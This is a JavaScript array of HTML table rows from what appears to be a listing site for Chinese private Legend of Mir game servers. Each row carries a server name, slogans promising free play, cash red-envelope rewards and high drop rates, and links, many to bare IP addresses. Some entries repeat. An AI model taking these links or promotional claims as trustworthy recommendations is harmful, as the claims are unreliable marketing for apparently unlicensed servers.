adlistData[1948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1952] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1953] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1956] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月22日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1957] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3532.top:925" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月22日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3532.top:925"  target="_blank">点击查看</a></td></tr>`;
adlistData[1958] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月22日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1959] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月22日/08:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1960] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2887cq.com/" rel="nofollow" target="_blank">█长·久█</a></td><td>█独·家█</td><td class="r">12月22日/09:00</td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争 <font color="blue">-推荐</font></td><td>全网唯一</td><td><a href="http://www.2887cq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1961] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17602/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月22日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17602/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1962] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月22日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1963] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月22日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1964] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月22日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1965] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月22日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1966] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月22日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1967] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月22日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1968] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月22日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1969] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月22日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1970] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月22日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1971] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月22日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1972] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk06.top:23126/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月22日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk06.top:23126/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1973] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月22日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1974] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月22日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1975] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月22日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1976] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月22日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1977] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月22日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1978] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1222.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月22日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1222.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1979] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月22日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1980] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月22日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1981] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月22日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1982] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月22日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1983] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月22日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1984] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月22日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[1985] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月22日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1986] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月22日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1987] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月22日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1988] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月22日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1989] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:26931" rel="nofollow" target="_blank">８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class="r">12月22日/10:30</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>８５９５７６</td><td><a href="https://61.164.174.30:26931"  target="_blank">点击查看</a></td></tr>`;
adlistData[1990] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月22日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1991] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月22日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1992] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">██████８０金币合击</a></td><td>2026独家版本██████</td><td class="r">12月22日/10:30</td><td>76,80,85战神合击</td><td>█全靠打█自动拾取█自动回收█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1993] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月22日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1994] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月22日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1995] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月22日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1996] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月22日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1997] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月22日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1998] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月22日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1999] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月22日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2000] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月22日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2001] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月22日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2002] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月22日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2003] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月22日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2004] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月22日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2005] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月22日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[2006] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqua.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月22日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.qaqua.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2007] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.213cd.xyz:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.213cd.xyz:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月22日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.133fly.xyz:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月22日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.133fly.xyz:25900'  target='_blank'>点击查看</a></td></tr>`;
